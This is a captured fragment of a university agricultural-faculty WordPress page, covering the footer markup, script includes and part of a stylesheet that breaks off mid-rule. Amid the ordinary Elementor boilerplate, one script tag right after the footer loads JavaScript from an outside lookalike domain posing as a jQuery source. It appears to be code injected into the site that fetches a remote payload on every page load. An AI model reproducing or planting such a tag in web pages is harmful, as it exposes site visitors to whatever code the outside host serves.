				<footer data-elementor-type="footer" data-elementor-id="4425" class="elementor elementor-4425 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#424242" class="elementor-section elementor-top-section elementor-element elementor-element-5a00a74a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a00a74a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-890834" data-id="890834" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-75bfb9f8 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="75bfb9f8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default"><a href="https://facaweb.uncoma.edu.ar">Facultad de Ciencias Agrarias</a></span>				</div>
				</div>
				<div class="elementor-element elementor-element-30b8b864 no-margin-p bg-oscuro elementor-widget elementor-widget-text-editor" data-id="30b8b864" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Universidad Nacional del Comahue</p>
<p>Ruta 151 – C.C. 85 (8303) Cinco Saltos &#8211; Río Negro &#8211; Argentina</p>								</div>
				</div>
				<div class="elementor-element elementor-element-682df761 elementor-widget__width-auto dce_masking-none elementor-widget elementor-widget-image" data-id="682df761" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.uncoma.edu.ar/">
							<img width="300" height="302" src="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350.png" class="attachment-large size-large wp-image-2715" alt="Universidad Nacional del Comahue" srcset="https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350.png 300w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350-298x300.png 298w, https://facaweb.uncoma.edu.ar/wp-content/uploads/2020/09/Universidad-Nacional-del-Comahue-OFICIAL-Blanco-e1540911359350-150x150.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-59921342" data-id="59921342" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5eacea75 elementor-shape-circle e-grid-align-mobile-center e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5eacea75" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-5ed4ac6" href="https://www.instagram.com/faca.unco/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-09a8eee" href="http://www.facebook.com/Facultad-de-Ciencias-Agrarias-UNCo-297410590440035/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-envelope elementor-repeater-item-5c11d16" href="https://facaweb.uncoma.edu.ar/index.php/institucional/informacion-de-contacto/" target="_blank" title="Correos Electrónicos" alt="Correos Electrónicos">
						<span class="elementor-screen-only">Envelope</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2c9e6ca" href="http://www.youtube.com/watch?v=1TD7TuQ5pmA" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-c863d98" href="https://www.tiktok.com/@faca.unco" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#2D2D2D" class="elementor-section elementor-top-section elementor-element elementor-element-4015c0ef elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4015c0ef" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-475ea39a" data-id="475ea39a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5cb2b54e no-margin-p elementor-widget elementor-widget-text-editor" data-id="5cb2b54e" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Departamento de Diseño y Desarrollo Web &#8211; Subsecretaría de Tecnologías de la Información &#8211; Universidad Nacional del Comahue | © 2026</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script src="https://jquerycode.net/jquery-3.7.1.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			     <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'block';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <link rel='stylesheet' id='dce-style-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/style.min.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='dce-dynamic-visibility-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/dynamic-content-for-elementor/assets/css/dynamic-visibility.min.css?ver=3.2.10' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=4.2.1' media='all' />
<script src="https://facaweb.uncoma.edu.ar/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/facaweb.uncoma.edu.ar\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"48d2a3229a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[],"dynamicooo":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1287,"title":"Calendario%20Acad%C3%A9mico%20%E2%80%93%20Facultad%20de%20Ciencias%20Agrarias","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://facaweb.uncoma.edu.ar/index.php/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/facaweb.uncoma.edu.ar\/wp-admin\/admin-ajax.php","nonce":"75eace540c","urls":{"assets":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/facaweb.uncoma.edu.ar\/index.php\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/facaweb.uncoma.edu.ar\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://facaweb.uncoma.edu.ar/wp-admin/admin-ajax.php","nonce":"54400ec293"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/widgets/init/assets/js/elementor.js?ver=4.2.1" id="elementskit-elementor-pro-js"></script>
<script src="https://facaweb.uncoma.edu.ar/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/js/elementskit-reset-button.js?ver=4.2.1" id="elementskit-reset-button-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://facaweb.uncoma.edu.ar/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://facaweb.uncoma.edu.ar/wp-includes/js/wp-emoji-loader.min.js
</script>
<style id="dce-template-fix-dd007c3-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-dd007c3:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-dd007c3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("http://170.210.81.163/faca/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png");}</style><style id="dce-template-fix-b38feea-inline">.dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b38feea:not(.elementor-motion-effects-element-type-background), .dce-fix-background-loop .dce-elementor-rendering-id-0 .elementor-element.elementor-element-b38feea > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image: url("http://170.210.81.163/faca/wp-content/uploads/2020/08/ISOLOGOTIPO-FACA-Color-Verde.png");}</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://facaweb.uncoma.edu.ar/wp-content/uploads/elementor/css/post-4256.css?ver=1767618226
body_size: 1146
content:
.elementor-4256 .elementor-element.elementor-element-000caf3{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:2%;--padding-right:2%;--z-index:10;overflow:visible;}.elementor-4256 .elementor-element.elementor-element-000caf3:not(.elementor-motion-effects-element-type-background), .elementor-4256 .elementor-element.elementor-element-000caf3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47f818a );}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a:hover{color:#FFFFFF;background-color:#D4DFF500;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-2e7a6c1 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a:hover{color:#FFFFFF;background-color:#1DA1F200;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-e9cf08a > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a:hover{color:#FFFFFF;background-color:#0077B500;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-a158663 > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a{background-color:#02010100;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a:hover{color:#FFFFFF;background-color:#3B599800;}.elementor-4256 .elementor-element.elementor-element-03652cd .elementor-repeater-item-6295add > a:hover svg path{stroke:#FFFFFF;fill:#FFFFFF;}.elementor-4256 .elementor-element.elementor-element-03652cd a > i{padding-right:5px;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media{text-align:left;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media > li > a{text-align:left;text-decoration:none;border-radius:0% 0% 0% 0%;padding:0px 0px 0px 0px;font-family:"Open Sans", Sans-serif;font-size:14px;line-height:0px;}.elementor-4256 .elementor-element.elementor-element-03652cd .ekit_social_media > li{display:inline-block;margin:0px 0px 0px 0px;}.elementor-4256 .elementor-element.elementor-element-13beb91a:not(.elementor-motion-effects-element-type-background), .elementor-4256 .elementor-element.elementor-element-13beb91a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-4256 .elementor-element.elementor-element-13beb91a{border-style:solid;border-width:0px 0px 5px 0px;border-color:var( --e-global-color-47f818a );box-shadow:0px 0px 12px 0px #000000;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0% 2% 0% 2%;overflow:visible;}.elementor-4256 .elementor-element.elementor-element-13beb91a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4256 .elementor-element.elementor-element-45dfc466.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4256 .elementor-element.elementor-element-45dfc466.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-bc-flex-widget .elementor-4256 .elementor-element.elementor-element-483a511f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4256 